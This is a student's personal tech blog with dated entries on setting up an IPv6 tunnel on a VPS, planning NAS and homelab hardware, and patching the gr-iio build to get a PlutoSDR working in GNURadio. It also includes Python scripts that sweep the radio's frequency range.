I met up with some friends for brunch before they all move away (myself included) in the next few weeks. After drinking a solid 3 cups of coffee and eating my weight in hashbrowns, I’m ready to set up an IPv6 tunnel. I found a nice guide from linode and wrote up a script to make sure I don’t get kicked off midsession and lose access to my VPS. ifdown will stop all traffic on my NIC so it’d be bad to run it in an interactive session. I signed up for the service here and got to work. Below is ipv6tunnel.sh
IP_HE="*Server IPv4 Address*"
IP_LOCAL="*Client IPv4 Address*"
IP_HE_SIX="*Client IPv6 Adress*"

ip tunnel add he-ipv6 mode sit remote $IP_HE local $IP_LOCAL ttl 255
ip link set he-ipv6 up
ip addr add $IP_HE_SIX dev he-ipv6
ifdown eth0
ip route add ::/0 dev he-ipv6
ifup eth0
ip -f inet6 addr
Of course, replace the part is asterisks from your tunnel details page and then you should be good. You can test it via ping6 ipv6.google.com or ping -6 ipv6.google.com. Next step? Setup OpenVPN so I can VPN into my endpoint of the IPv6 tunnel and then automagically run stuff from there.
August 5th, 2017
Morning Coffee at noon
I still have a ways to go to get this all updated. I need to still go over my plans for distributed computing utilizing all the servers I currently own and can set up (Free AWS instances!) as well as the build log for my NAS. I have the server as well as the drives but I haven’t put them in it yet since I was keeping that server as a Tensorflow node for now. I really am not too sure how I want to set it up either. I would like a shell and the ability to run some code on it and I’m not sure if FreeNAS or unRAID supports that. That being said, the hardware I will use is the following.
| Part | Name | Cost |
|---|---|---|
| CPU | i3-4150 | * |
| RAM | 8GB PC3-128000 ECC | * |
| Hard Drives | 4x 8TB WB Red (shucked) | $640 |
| GPU | GTX 750 (Just got a GTX 1050Ti) | $30 |
* This came as one system for $200.
I’m slowly working towards my own homelab. I’d like to be able to spin up a VM whenever from wherever and have the install automated and post install mostly automated. A friend showed me checkinstall where I could easily host the package somewhere and use that to facilitate postinstall stuff. I’ve been paying for VPSs for awhile now and I’d like to free up some of my monthly expenses so hosting my own hardware would be a good way to do that. The only issue is the network though. The same friend has essentially datacenter grade networking capabilities. I won’t go into detail about his setup because that’s how vulnerabilities can be found.
Speaking of vulnerabilities, I really want to setup syskaller. One of my life goals is to get a CVE attributed to me. I’d be fine if a computer found it for me since I’d still get all the glory. Who knows, maybe I’ll set it up during my free week at my apartment.
Jumping topics yet again, my apartment. My roommate bought a 55” TV for the living room and this year we have two couches so it should be a pretty fun weekend hangout place. I need to get speakers for it though since I will want to keep my big speakers in my room. Actually, maybe I’ll go for studio monitors in my room and put the big guys out there? Amazon usually has a certain brand on sale for ~$60 so I will probably do that. That way I also get a little bit more room in my room. I am not sure about a coffee table yet, either in my room or in the living room. I like privacy and sometimes you just want to binge watch a TV show and not have anyone look at you while you’re sprawled out on a futon downing the whole bag of chips. (Favorite kind is kettle cooked in case you were wondering.)
August 4th, 2017
Merry Christmas everyone.
Yes in July August. I made yet another blog. This time I fully intend to keep it going or at least edited more than once a year. Why do you have blurbdust.com you ask? Well that’s more of a professional blog, like an online resume that also contains my resume.
Who are you? What are you doing in my house?
I’m a student in Computer Engineering at Iowa State University. If you’re not one of the few people that stay up to date on all things me, (shoutout to those who do, you’re great), then you won’t know I really enjoy breaking things. I purposefully take things apart basically as soon as I get them because it adds a bit of excitement to getting new things. By breaking things I generally learn how they work but not all the time. Since I’m writing this in markdown I can get fancy while still being lazy! So how about a bulleted list of things I like/like to do?
- Python and C programming
- All things AI (Artificial Intelligence)
- SDR (Software Defined Radio)
- Linux Sysadmin and security
- CTFs (Capture the Flag (on a computer not outside))
- Random challenges on the internet
Once I figure out how I want to structure this page I’ll update this again. See you within 6 hours?
I think decided how I want to do this. I will make it one giant page where I add in new stuff at the top. With a table of index by date? Nah, we’ll do it by day. Linearly within the day with the most recent day at the top. Cool? Cool.
Do I know you? Have you made something I’ve used?
Probably not, at least not yet. I got two PlutoSDRs and will be doing a lot of hacking things together to get it working with other things. The standard block provided by Analog Devices for use in GNURadio was broken so I fixed worked around that. See gr-iio here. Some of the README from that repo will be copied here so sorry, not sorry. Fun fact, this is the fourth time eating Chinese food within 24 hours. Occasionally I live off fried rice. As far as I’m aware, I got my PkutoSDR very early and not many people have them or have gotten them working yet. Gr-iio lets you use the radio within GNURadio. For those of you who don’t know, GNURadio is an open source framework that allows you to connect blocks together to model radios and use them immediately. This is great because it lets you model things and test it instantly, no soldering required. Another thing you can do it see the pretty waterfall of the radio spectrum. Don’t believe me?

Yes that is Kali Linux. Yes I do need a hacking distro occasionally. I participate in the Cyber Defense Competition at ISU plus basically every major online CTF. No I’m not very good at CTFs but I’m learning and having fun and that’s the part that counts, right? I am pretty decent at the CDC though. I like knowing who or what is using a system that I am also using so I’ve been locking things down for a few years now and somethings are scripted while others aren’t because installing things at 3:00am is oh so fun! Sometimes I do it correctly and TSB gets first in the National Cyber Defense Competition.
What did you have to do in order to get your PlutoSDR working?
Good question. Out of the box gr-iio was installed to the wrong directory or at least was being imported incorrectly. I decided to fix it. So one of the ways I thought I could fix it was by setting the install directory to something else so it’s easier to import it. This sort of worked but I was missing “_iio_swig.py” so I pulled a fresh copy of gr-iio, built, installed, then reinstalled my fork and it worked! Copied from my fork of gr-iio:
First and foremost, let’s list dependencies because someone thought listing dependencies was too hard.
git clone https://github.com/analogdevicesinc/libiio.git
cd libiio
mkdir build
cd build
cmake ..
make
sudo make install

git clone https://github.com/analogdevicesinc/libad9361-iio.git
cd libad9361-iio
mkdir build
cd build
cmake ..
make
sudo make install
Secondly, I had a ton of trouble getting this to compile and then eventually actually running in the latest GNURadio. The way it is laid out made sense however eventually failed. When installed I could not run the block.
The error was “ImportError: cannot import name iio”.
/usr/local/lib/python2.7/dist-packages/gnuradio/iio did exist and as far as I am aware that is how one would import something from inside a folder. Maybe gnuradio.iio would have worked? I’ll test in a bit. Tested, no go.
cd /usr/local/lib/python2.7/dist-packages/
sudo cp -r gnuradio/iio/* .
But still no luck. Different error libgnuradio-iio.so not being found. Instead of trying to symlink that everywhere I ran in to errors, I instead decided to change the install path from “/usr/local/lib/python2.7/dist-packages/gnuradio/iio” to “/usr/local/lib/python2.7/dist-packages/iio”.
git clone https://github.com/analogdevicesinc/gr-iio.git
cd gr-iio
mkdir build
cd build
cmake ..
make
sudo make install
cd ..
rm -r build
mv include/gnuradio/iio include/iio
rm -r include/gnuradio
sed -i 's/gnuradio\/iio/iio/g' CMakeLists.txt
sed -i 's/gnuradio\/iio/iio/g' swig/*
sed -i 's/gnuradio\/iio/iio/g' include/iio/*
sed -i 's/gnuradio\/iio/iio/g' lib/*
sed -i 's/gnuradio\/iio/iio/g' python/iio/*
sed -i 's/from\ gnuradio\ import\ iio/import\ iio/g' grc/iio_pluto_sink.xml
sed -i 's/from\ gnuradio\ import\ iio/import\ iio/g' grc/iio_pluto_source.xml
mkdir build
cd build
cmake ..
make
sudo make install
Then I was able to get my PlutoSDR working in GNURadio. This is a terrible way of doing it. And I will look into an actual fix instead of a bandaid. One benefit to doing it this is the ability to install only this block from source and not GNURadio itself as with pyBOMBS so it’d be possible to use a prebuilt GNURadio like on a RPi. Or if you are like me and have a lot of issues with pyBOMBS.
What are you doing tonight and or what is next?
I may make an up to date list of everything I want to do/make and cross things off when/if I accomplish the task or not. Tonight I have been writing a script to dump the whole frequency range of the PlutoSDR to a file and then modifying gr-scan to look through the file for center frequencies so I can look at them later. Actually yeah I will make a list because it’d feel good to cross things off the list. It actually uses two scripts: one is auto generated from GNURadio and the other was written (and partially generated) by me. Partially generated? Yeah sometimes I get lazy efficient and write another script to write part of a different script.
gen_freq.py generates the frequency list.
max = 3800 # 3.8GHz
min = 325 # 325 MHz
step = 20 # 20 MHz
freq = []
while (min < max):
	freq.append(str(min) + "000000") # Append zeros to go to Hz
	min = min + step
print("freq = " + str(freq).replace('\'', '')) #If you want this to be ints. It is replacing all ' with nothing
#print("freq = " + str(freq)) #If you want this to be strings.
print(len(freq))
auto_scan.py is a bit large since it’s generated from the GNURadio flow graph so I included it here
scan.py takes the generated list (copy pasted, nothing fancy) and then calls auto_scan.py in the worst way possible, a system call. Kids, don’t try this at home. At least not the system call because seriously this is bad for security. Make sure scan.py and auto_scan.py are in the same directory.
import time, sys, os
from subprocess import call
freq = ['325000000', '345000000', '365000000', '385000000', '405000000', '425000000', '445000000', '465000000', '485000000', '505000000', '525000000', '545000000', '565000000', '585000000', '605000000', '625000000', '645000000', '665000000', '685000000', '705000000', '725000000', '745000000', '765000000', '785000000', '805000000', '825000000', '845000000', '865000000', '885000000', '905000000', '925000000', '945000000', '965000000', '985000000', '1005000000', '1025000000', '1045000000', '1065000000', '1085000000', '1105000000', '1125000000', '1145000000', '1165000000', '1185000000', '1205000000', '1225000000', '1245000000', '1265000000', '1285000000', '1305000000', '1325000000', '1345000000', '1365000000', '1385000000', '1405000000', '1425000000', '1445000000', '1465000000', '1485000000', '1505000000', '1525000000', '1545000000', '1565000000', '1585000000', '1605000000', '1625000000', '1645000000', '1665000000', '1685000000', '1705000000', '1725000000', '1745000000', '1765000000', '1785000000', '1805000000', '1825000000', '1845000000', '1865000000', '1885000000', '1905000000', '1925000000', '1945000000', '1965000000', '1985000000', '2005000000', '2025000000', '2045000000', '2065000000', '2085000000', '2105000000', '2125000000', '2145000000', '2165000000', '2185000000', '2205000000', '2225000000', '2245000000', '2265000000', '2285000000', '2305000000', '2325000000', '2345000000', '2365000000', '2385000000', '2405000000', '2425000000', '2445000000', '2465000000', '2485000000', '2505000000', '2525000000', '2545000000', '2565000000', '2585000000', '2605000000', '2625000000', '2645000000', '2665000000', '2685000000', '2705000000', '2725000000', '2745000000', '2765000000', '2785000000', '2805000000', '2825000000', '2845000000', '2865000000', '2885000000', '2905000000', '2925000000', '2945000000', '2965000000', '2985000000', '3005000000', '3025000000', '3045000000', '3065000000', '3085000000', '3105000000', '3125000000', '3145000000', '3165000000', '3185000000', '3205000000', '3225000000', '3245000000', '3265000000', '3285000000', '3305000000', '3325000000', '3345000000', '3365000000', '3385000000', '3405000000', '3425000000', '3445000000', '3465000000', '3485000000', '3505000000', '3525000000', '3545000000', '3565000000', '3585000000', '3605000000', '3625000000', '3645000000', '3665000000', '3685000000', '3705000000', '3725000000', '3745000000', '3765000000', '3785000000']
for fr in freq: # for each fr in freq
	call(["python", "./auto_scan.py", "-f", fr])
	print("Done with " + str(fr))